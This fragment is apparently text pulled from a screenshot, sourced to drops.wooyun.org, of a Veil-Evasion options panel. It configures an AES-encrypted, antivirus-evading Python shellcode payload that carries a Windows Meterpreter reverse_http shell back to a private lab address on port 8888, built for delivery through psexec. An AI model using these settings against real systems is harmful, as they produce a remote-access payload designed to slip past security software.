 Veil-Evasion
Option Value
Payload python/shellcode_inject/aes_encrypt
MSFPayload windows/meterpreter/reverse_http
LHOST 192.168.74.128
LPORT 8888
OutputBase psexec
Overwrite Payloads
Set as PSEXEC Payload
Generate Use Listener
drops.wooyun.org